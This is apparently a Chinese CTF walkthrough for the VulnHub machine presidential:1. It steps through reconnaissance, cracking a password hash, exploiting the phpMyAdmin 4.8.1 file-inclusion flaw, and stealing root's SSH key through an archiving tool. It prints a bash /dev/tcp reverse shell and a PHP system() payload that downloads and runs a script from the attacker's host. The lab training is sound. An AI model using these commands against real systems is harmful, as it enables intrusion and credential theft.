0x00

靶机信息

靶机:presidential:1

难度:中-难

下载:https://www.vulnhub.com/entry/presidential-1,500/

0x01

信息收集



靶场网段:192.168.250.0/24

Nmap扫描靶场网段,寻找目标靶机IP以及相关端口以及服务

nmap -sn 192.168.250.0/24nmap -sV -p- 192.168.250.132

IP:192.168.250.132

端口:80(http)2082(ssh)



打开网站,果不其然也是个静态页面,但是页面内有个邮箱,邮箱的域名我们本地改host绑定一下



接下来扫描目录寻找有价值的信息

nikto -h http://votenow.local

打开config.php一片空白



使用dirsearch再扫下目录看看有没有漏扫

python3 dirsearch.py -u http://votenow.local -e php



config.php.bak同样的一片空白,但是在源码内,有一些重要信息

是数据库的账号密码,但是数据库页面还没见到个影,爆破一下子域名试试



wfuzz -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -H "Host: FUZZ.votenow.local" --hw 854 --hc 400 votenow.loca

再次去host里绑定





用config.php.bak里的账号密码登入

user表有一个账号密码加密了,使用john解密

john --wordlist=/usr/share/wordlists/rockyou.txt --format=md5crypt john.txt

0x02

漏洞利用

phpmyadmin的版本为4.8.1,这个版本有本地包含漏洞

开始利用





SQL执行

select '<?php phpinfo();exit;?>'



然后包含session



http://datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/session/sess_4ribtr9diq98423tqfja79srek4ol8sj

创建反弹文件

cd /var/www/html | echo 'bash -i >& /dev/tcp/192.168.250.129/1100 0>&1' > shell.s

再执行SQL命令

select '<?php system("wget 192.168.250.129/shell.sh; chmod +x shell.sh; bash shell.sh");exit;?>'



nc开始监听

nc -lvv 1100

解决shell输入字母会变成双写

python -c 'import pty; pty.spawn("/bin/bash")'

0x03

提权



我们切换用户到admin用户,密码是Stella,之前user表解密出来的



尝试提权,sudo提权失败,根目录的notes.txt文件提示的大概意思就是让我们使用压缩的命令



使用tars

tarS -cvf key.tar /root/.ssh/id_rsatar -xvf key.tarcd root/.sshssh -i id_rsa root@localhost -p 2082

至此通关

扫二维码|关注我们

微信号|靶机世界